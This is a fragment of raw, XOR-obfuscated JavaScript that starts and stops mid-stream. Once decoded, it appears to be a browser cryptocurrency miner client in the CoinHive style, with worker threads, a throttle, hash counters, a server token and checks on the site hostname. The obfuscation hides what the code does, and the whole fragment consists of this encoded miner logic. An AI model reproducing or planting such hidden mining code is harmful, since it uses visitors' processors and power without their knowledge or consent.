0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0